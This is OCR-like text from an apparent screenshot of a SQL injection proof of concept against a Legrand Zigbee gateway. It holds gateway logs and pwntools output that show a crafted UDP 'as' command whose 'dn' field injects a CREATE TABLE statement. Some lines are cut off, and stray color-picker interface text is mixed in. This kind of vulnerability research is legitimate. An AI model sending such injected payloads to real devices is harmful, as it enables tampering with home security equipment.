 root@Legrand:~/zgw#
root@Legrand:~/zgw# ps
 7400 root      7740 S
 9141 root      1212 S
root@Legrand:~/zgw# ps
 9220 root      6360 R
 9224 root      1212 S
root@Legrand:~/zgw# ta
 20230321 14:57:45 [EF
 20230321 14:57:45 [EF
00
 20230321 14:57:45 [DA 898FEFF81F
 20230321 14:57:45 [DA and prope
 20230321 14:57:45 [ L ch_1":0}
 20230321 14:57:45 [
 20230321 14:57:45 [
 20230321 14:58:45 [DA nglebindta
0,1 iQret = 1 iRow=0 i
 20230321 14:58:45 [DA able where
4101 or devicetype>410
root@Legrand:~/zgw# ta
 20230321 14:57:45 [
 20230321 14:58:45 [DA nglebindta
0,1 iQret = 1 iRow=0 i
 20230321 14:58:45 [DA able where
4101 or devicetype>410
 20230321 14:59:11 [ L
 20230321 14:59:11 [ L
 20230321 14:59:11 [ L
 20230321 14:59:11 [ L
 20230321 14:59:11 [ L NOT NULL)
 20230321 14:59:11 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned4 (id INT PRIMARK KEY
 20230321 14:59:11 [ can't set arm or disarm
root@Legrand:~/zgw# tail /tmp/gateway.log
 20230321 14:59:11 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"as","dn":"';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL)
 20230321 14:59:11 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned4 (id INT PRIMARK KEY
 20230321 14:59:11 [ LOCAL ] 0x04X can't set arm or disarm
 20230321 14:59:17 [ LOCAL ] udp_recvfrom a frame size = 83; ip = 192.168.8.123
 20230321 14:59:17 [ LOCAL ] wifi ip:192.168.8.117 customip:192.168.8.123
 20230321 14:59:17 [ LOCAL ] local {"cmd":"as","dn":"';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL);-- "}
 20230321 14:59:17 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"as","dn":"';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL)
 20230321 14:59:17 [ ERROR  ] errorno 1 pErrMsg = table Pwned4 already exists :  select devicetype from devicejoin where ext
ULL);-- '
 20230321 14:59:17 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned4 (id INT PRIMARK KEY
 20230321 14:59:17 [ LOCAL ] 0x04X can't set arm or disarm
root@Legrand:~/zgw#
→ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0x53 bytes:
    00000000  68 64 53 00  01 01 7b 22  63 6d 64 22  3a 22 61 73  │hdS·│··{"│cmd"│:"as│
    00000010  22 2c 22 64  6e 22 3a 22  27 3b 43 52  45 41 54 45  │","d│n":"│';CR│EATE│
    00000020  20 54 41 42  4c 45 20 50  77 6e 65 64  34 20 28 69  │ TAB│LE P│wned│4 (i│
    00000030  64 20 49 4e  54 20 50 52  49 4d 41 52  4b 20 4b 45  │d IN│T PR│IMAR│K KE│
    00000040  59 20 4e 4f  54 20 4e 55  4c 4c 29 3b  2d 2d 20 22  │Y NO│T NU│LL);│-- "│
    00000050  7d 55 32                                            │}U2│
    00000053
0x55
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
→ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0x53 bytes:
    00000000  68 64 53 00  01 01 7b 22  63 6d 64 22  3a 22 61 73  │hdS·│··{"│cmd"│:"as│
    00000010  22 2c 22 64  6e 22 3a 22  27 3b 43 52  45 41 54 45  │","d│n":"│';CR│EATE│
    00000020  20 54 41 42  4c 45 20 50  77 6e 65 64  34 20 28 69  │ TAB│LE P│wned│4 (i│
    00000030  64 20 49 4e  54 20 50 52  49 4d 41 52  4b 20 4b 45  │d IN│T PR│IMAR│K KE│
    00000040  59 20 4e 4f  54 20 4e 55  4c 4c 29 3b  2d 2d 20 22  │Y NO│T NU│LL);│-- "│
    00000050  7d 55 32                                            │}U2│
0x
0
[* teractive mode
$
[*
[*] Closed connection to 192.168.8.117 port 10000
→
(12 , 439)
44, 12, 32
按 C 复制颜色值
按 Shift 切换 RGB/HEX